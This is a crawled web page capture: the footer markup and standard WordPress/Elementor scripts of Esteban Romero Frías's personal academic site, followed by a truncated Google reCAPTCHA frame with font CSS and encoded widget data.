			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</footer>
			</div><!-- #page -->

<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-left" data-on-devices="both">
		<span class="screen-reader-text">Scroll al inicio</span>
</div>
		<div data-elementor-type="popup" data-elementor-id="336" class="elementor elementor-336 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInUp&quot;,&quot;exit_animation&quot;:&quot;slideInUp&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.7,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-b13f51b e-flex e-con-boxed e-con e-parent" data-id="b13f51b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-701ccc1 iso-logo-esteban elementor-invisible elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="701ccc1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInDown&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://estebanromero.com">
			<img width="180" height="180" src="https://estebanromero.com/wp-content/uploads/2023/09/foto_esteban.jpg" class="elementor-animation-rotate attachment-full size-full wp-image-6423" alt="" srcset="https://estebanromero.com/wp-content/uploads/2023/09/foto_esteban.jpg 180w, https://estebanromero.com/wp-content/uploads/2023/09/foto_esteban-150x150.jpg 150w" sizes="(max-width: 180px) 100vw, 180px" />				</a>
											</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-9596b9f e-flex e-con-boxed e-con e-parent" data-id="9596b9f" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-89db759 e-con-full e-flex e-con e-child" data-id="89db759" data-element_type="container">
				<div class="elementor-element elementor-element-f13beb6 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="f13beb6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-f13beb6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5470"><a href="https://estebanromero.com/sobre-mi/" class="elementor-item menu-link">Sobre mí</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-152"><a href="https://estebanromero.com/blog/" class="elementor-item menu-link">Blog</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-proyecto menu-item-6756"><a href="https://estebanromero.com/proyectos/" class="elementor-item menu-link">Proyectos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1373"><a href="https://estebanromero.com/mapa/" class="elementor-item menu-link">Mapa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5471"><a href="https://estebanromero.com/contacto/" class="elementor-item menu-link">Contacto</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f13beb6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5470"><a href="https://estebanromero.com/sobre-mi/" class="elementor-item menu-link" tabindex="-1">Sobre mí</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-152"><a href="https://estebanromero.com/blog/" class="elementor-item menu-link" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-proyecto menu-item-6756"><a href="https://estebanromero.com/proyectos/" class="elementor-item menu-link" tabindex="-1">Proyectos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1373"><a href="https://estebanromero.com/mapa/" class="elementor-item menu-link" tabindex="-1">Mapa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5471"><a href="https://estebanromero.com/contacto/" class="elementor-item menu-link" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6e0538c e-con-full e-flex e-con e-child" data-id="6e0538c" data-element_type="container">
				<div class="elementor-element elementor-element-ac00ae1 elementor-align-left elementor-fixed elementor-widget__width-initial animated-slow elementor-invisible elementor-widget elementor-widget-lottie" data-id="ac00ae1" data-element_type="widget" data-settings="{&quot;source_json&quot;:{&quot;url&quot;:&quot;https:\/\/estebanromero.com\/wp-content\/uploads\/2020\/09\/23150-blob-animation.json&quot;,&quot;id&quot;:333,&quot;size&quot;:&quot;&quot;},&quot;_position&quot;:&quot;fixed&quot;,&quot;play_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.1,&quot;sizes&quot;:[]},&quot;start_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;end_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;source&quot;:&quot;media_file&quot;,&quot;caption_source&quot;:&quot;none&quot;,&quot;link_to&quot;:&quot;none&quot;,&quot;trigger&quot;:&quot;arriving_to_viewport&quot;,&quot;viewport&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;renderer&quot;:&quot;svg&quot;}" data-widget_type="lottie.default">
				<div class="elementor-widget-container">
					<div class="e-lottie__container"><div class="e-lottie__animation"></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-6245967 elementor-widget elementor-widget-heading" data-id="6245967" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Esteban Romero Frías</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-ad81407 elementor-widget elementor-widget-button" data-id="ad81407" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://estebanromero.com/cv-espanol/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Esteban Romero / CV</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-78c7e07 hero-text elementor-widget elementor-widget-heading" data-id="78c7e07" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-medium">Catedrático de la Universidad de Granada.
Vicerrector de Innovación Social, Empleabilidad y Emprendimiento.
Innovando desde <a href="https://medialab.ugr.es/">MediaLab UGR</a>.
Transformando desde <a href="https://redigital.economistas.es/">ReDigital</a>.</span>				</div>
				</div>
				<div class="elementor-element elementor-element-c0dfa09 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-global elementor-global-5147 elementor-widget-social-icons" data-id="c0dfa09" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-slideshare elementor-repeater-item-45adadf" href="https://www.slideshare.net/eromerof/" target="_blank">
						<span class="elementor-screen-only">Slideshare</span>
						<i aria-hidden="true" class="fab fa-slideshare"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-ec8a461" href="https://twitter.com/polisea" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-bca40ac" href="http://es.linkedin.com/in/estebanromerofrias" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-flickr elementor-repeater-item-6647219" href="https://www.flickr.com/photos/polisea/" target="_blank">
						<span class="elementor-screen-only">Flickr</span>
						<i aria-hidden="true" class="fab fa-flickr"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-5aba07b" href="https://www.instagram.com/polisea/" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<div class="wpc-filters-overlay"></div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://estebanromero.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://estebanromero.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"1","is_header_footer_builder_active":"","responsive_cart_click":"flyout"};
</script>
<script src="https://estebanromero.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.8.3" id="astra-theme-js-js"></script>
<script src="https://estebanromero.com/wp-content/plugins/accordion-blocks/js/accordion-blocks.min.js?ver=1.5.0" id="pb-accordion-blocks-frontend-script-js"></script>
<script src="https://estebanromero.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.2" id="elementor-webpack-runtime-js"></script>
<script src="https://estebanromero.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.2" id="elementor-frontend-modules-js"></script>
<script src="https://estebanromero.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/estebanromero.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/estebanromero.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/estebanromero.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"457065289e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2482,"title":"Seminario%20sobre%20culturas%20y%20herramientas%20digitales%20en%20la%20universidad%20-%20Esteban%20Romero%20Fr%C3%ADas","excerpt":"","featuredImage":"https:\/\/estebanromero.com\/wp-content\/uploads\/2022\/04\/PLE-ERF.png"}};
</script>
<script src="https://estebanromero.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.2" id="elementor-frontend-js"></script>
<script src="https://estebanromero.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://estebanromero.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.31.2" id="e-sticky-js"></script>
<script src="https://estebanromero.com/wp-content/plugins/elementor-pro/assets/lib/lottie/lottie.min.js?ver=5.6.6" id="lottie-js"></script>
<script src="https://estebanromero.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://estebanromero.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://estebanromero.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/estebanromero.com\/wp-admin\/admin-ajax.php","nonce":"a2c7c51af5","urls":{"assets":"https:\/\/estebanromero.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/estebanromero.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/estebanromero.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://estebanromero.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script src="https://estebanromero.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script>
        // Obtener la etiqueta por su atributo "for"
        const label = document.querySelector('label[for="wpc-checkbox-taxonomy-categoria-de-proyecto-941"]');
        
        // Agregar un manejador de eventos para el clic en la etiqueta
        label.addEventListener('click', function(event) {
            // Prevenir la acción predeterminada del clic en la etiqueta
            event.preventDefault();
            
            // Opcionalmente, puedes agregar aquí cualquier acción personalizada
            // que desees realizar en lugar del clic en la etiqueta.
        });
    </script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeiPFUoAAAAACPBS9ynADXl2CZq_b3aVOwBihdW&co=aHR0cHM6Ly9lc3RlYmFucm9tZXJvLmNvbTo0NDM.&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=20000&execute-ms=15000&cb=y0eqoxt94th3
body_size: 44999
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="tvUA2A8JEAU1w96duqmoqw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="tvUA2A8JEAU1w96duqmoqw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tvUA2A8JEAU1w96duqmoqw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Mzk3OjU0KSksNTQpLFUuaiksVS5vKS5wdXNoKFtlbSxuLFY/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/CvATDlw48wrEIwqXDjifCiilNT8O1w6jDvmfDlMKEPQPCnT1gwo7DqsODwoVswrsoVcOGwrPDjsO/[base64]/[base64]/DjcOxw6fCu2vCvcKrPsKhwrPCqsKnZiXDusK+wpjCmSXCmmUTw7DDsh8Pw71Ifz/CtMKjwoXDjETCn3XCksKcwpNfw68fw4IEwqkxwqfDhzwQHsOVYsOTw6LCoit7w55hwp0HFMO5wrrCtCLCh8KTEcOHY8KCwrzDqEnDoDdCwozClMOtw5kfwqlkw53CssOdUSrDnEVrJVTCugzCgBDCuz5iPhLCusK0NBxewqDCmU3DmcORG8K/L3lrc8O/f8KKw5vCnHHClcKQJcOxw6PCqcK1w5NYKlDCvsK3w7Faw73DmcOXN8KFbcKawqDDhcOswp0RZMOwb8KkecOawqwgw49iSmVBRRnChsKZF0/[base64]/wqBjwoRJw63CpcOzw4IrfcOzw5scdxPDpcKsw6YQwqk9f8O/wrtBI8Kewo/[base64]/wpkJWV/[base64]/DtSPCsirDvCvCgHnCt8KSPMKUAVoVOGJ/HMOxw4tvw6JdBsKpwrzCq3YILwMkw4XDhDU/ci7ClQI7wrXCuzgmDMKkR8Kfwp3DmG5awoN2w63DjMKow4bCjWcOwqd7wrd8w5zDlwBcw4k9On0lwpAoT8ORw7bCswA2w4sHe8OtwofDmMKwwpXDv2MhfjwVSwHDhcKDICHDlhQ5ecO4A8KZwpI6w4/DisKpH0RnT8KLfMOWGcOgw4gVwpTDg8OoI8KXEsO/w5Z3ezRsw4AbwrhtJxgKEA7CmcKgakjDj8K7wpLCuxXDksK5wobDjjFKXRwGwpPDu8OoHXs6w4JFL34hBh/CjAMjwpbDscKqEEQZdGwPw6jClQ/[base64]/Dq2bDpl/DohvCoUIcNFRKfcOnwrnDoBJTTMOqw5Fjw7jDvsOhw75owq5iMMO2f8KYDgXClsKCw7hYJ8Kuw55MwqHCrAPDhsOPCyDCnEUuTirCrsOIc8Kdw789w6DDucODw7/[base64]/CiU7CpMKxGWbDucKowoUZw4rCsRHDgjYHw6AxB8KtwoIpwrgCDkLDjcKcwqwNwpDDigvCvHd8BlfDiMOMCQh1woF6wq5rMD3DgArDhMKmw647w6